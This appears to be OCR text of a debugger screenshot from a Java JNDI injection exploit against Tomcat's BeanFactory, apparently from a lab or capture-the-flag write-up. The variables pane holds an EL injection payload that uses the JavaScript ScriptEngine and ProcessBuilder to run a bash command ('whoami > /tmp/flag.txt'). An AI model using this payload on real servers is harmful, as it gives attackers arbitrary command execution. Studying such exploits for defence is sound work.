 try {
method.invoke(bean, valueArray); method: Method@6420 bean: ELProcessor@6413 valueArray: Object[1]@6419
} catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {
throw new NamingException("Forced String setter " + method.getName() + " threw exception for property " + propName);
}
} else {
int i = false;
ariables
bean = {ELProcessor@6413}
f elManager = {ELManager@6421}
f factory = {ExpressionFactoryImpl@6422}
valueArray = {Object[1]@6419}
0 = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['/bin/bash','-c','whoami > /tmp/flag.txt']).start()")"
this = {BeanFactory@6397}
p obj = {ResourceRef@6389} ... toString()
p name = {CompositeName@6390} ... toString()
p nameCtx = {RegistryContext@6391}
p environment = {Hashtable@6392} size = 0